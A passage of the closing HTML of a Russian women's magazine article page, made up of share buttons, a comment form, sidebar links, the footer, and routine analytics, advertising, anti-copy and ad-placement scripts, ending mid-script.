b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A6%D0%B2%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F&text=%D0%A6%D0%B2%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/muzhskaya-territoriya/cvet-seksualnosti-zhenshhin/" content="Цвет сексуальности женщин"> <meta itemprop="dateModified" content="2018-06-26"> <meta itemprop="datePublished" content="2017-06-14T14:12:20+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/muzhskaya-territoriya/cvet-seksualnosti-zhenshhin/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9344edeb68d5f076053c374c304d2b0" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='2773' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="866f90fa7d"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_940" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_940">Поиск: </label> <input type="text" value="" name="s" id="s_940" class="search-form__text"> <button type="submit" id="searchsubmit_940" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/deti/czarapiny/">Царапины</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/deti/">Дети</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/zhenskoe-zdorove/chistka-lica-v-salone-i-doma/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чистка лица" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чистка лица" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чистка лица" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/chistka-lica-v-salone-i-doma-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/zhenskoe-zdorove/chistka-lica-v-salone-i-doma/">Чистка лица в салоне и дома обязательная процедура</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/vse-o-beremennosti/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тест на беременность" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тест на беременность" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Тест на беременность" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/vse-o-beremennosti/test-na-beremennost-do-zaderzhki-menstruatsii-pokazhet-ili-net/">Тест на беременность до задержки менструации. Продолжение здесь!</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/vse-o-beremennosti/">Все о беременности</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/muzhskaya-territoriya/cvet-seksualnosti-zhenshhin";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"298af3fec3"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 